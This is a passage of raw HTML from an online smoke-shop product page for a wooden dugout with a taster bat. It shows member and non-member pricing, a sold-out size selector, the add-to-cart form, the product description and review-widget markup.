    <div class="base__price_container">
        <span class="base__price">$25.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $12.11</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $13.88 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="38406673268917" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$27.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $13.46</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $14.53 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-6301208674485" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="size"
    >
      <legend class="sr-only">Size</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Size:</span>
            <span class="font-medium" id="template--26548696514741__main-product-6301208674485-option1">Small</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-6301208674485-size-0"
                name="Size-template--26548696514741__main-product-6301208674485"
                value="Small"
                checked
                
                data-option-value="Small"
                data-option-value-id="7067926709"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6301208674485-size-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Small"
                >Small</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-6301208674485-size-1"
                name="Size-template--26548696514741__main-product-6301208674485"
                value="Large"
                
                
                data-option-value="Large"
                data-option-value-id="7067959477"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6301208674485-size-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Large"
                >Large</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":38406673236149,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SA2753SM","requires_shipping":true,"taxable":true,"featured_image":{"id":28270736736437,"product_id":6301208674485,"position":2,"created_at":"2021-03-04T09:18:09-05:00","updated_at":"2021-03-04T10:37:33-05:00","alt":"[BLACK]","width":800,"height":1200,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253","variant_ids":[38406673236149]},"available":false,"name":"Wood Dugout with Horizon Woodworked Design - Small","public_title":"Small","options":["Small"],"price":2599,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"[BLACK]","id":20507348828341,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-6301208674485">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-6301208674485" class="select" form="ProductForm-template--26548696514741__main-product-6301208674485"><option
            selected
            disabled
            value="38406673236149"
          >
            Small
 - Sold Out
            - $25.99
          </option><option
            
            disabled
            value="38406673268917"
          >
            Large
 - Sold Out
            - $27.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="38406673236149" data-price="25.99" data-club-price="12.11" data-elite-price="11.81" >Small</option>
                  
                    <option value="38406673268917" data-price="27.99" data-club-price="13.46" data-elite-price="13.12" >Large</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-6301208674485" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="38406673236149" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-6301208674485">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-6301208674485" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="6301208674485">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Wood Dugout with Horizon Woodworked Design"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-6301208674485"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="38406673236149"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-6301208674485"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Wood Dugout with Horizon Woodworked Design"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/wood-dugout-with-horizon-woodworked-design" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-6301208674485"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Sold Out</span><div id="BuyButtonPrice-template--26548696514741__main-product-6301208674485" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="2599" form="ProductForm-template--26548696514741__main-product-6301208674485">$25.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="6301208674485" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>This beautifully designed dugout is made entirely out of wood. The "horizon" design is made from different tones of wood, This super nice dugout features absolutely amazing craftsmanship and it feels great in your hand. </p>
<p>The wood dugout comes with a metal taster bat that's safely stored in a spring-loaded chamber. It's available in small (3") and large (4") size. The Wood Dugout w/ Horizon Woodworked Design is affordable, practical, stylish, and well-built. </p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="6301208674485" 
		data-yotpo-name="Wood Dugout with Horizon Woodworked Design" 
		data-yotpo-url="https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0_large.jpg%3Fv=1614872253" 
		data-yotpo-price="25.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;This beautifully designed dugout is made entirely out of wood. The &quot;horizon&quot; design is made from different tones of wood, This super nice dugout features absolutely amazing craftsmanship and it feels great in your hand. &lt;/p&gt;
&lt;p&gt;The wood dugout comes with a metal taster bat that&#39;s safely stored in a spring-loaded chamber. It&#39;s available in small (3&quot;) and large (4&quot;) size. The Wood Dugout w/ Horizon Woodworked Design is affordable, practical, stylish, and well-built. &lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=6301208674485&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
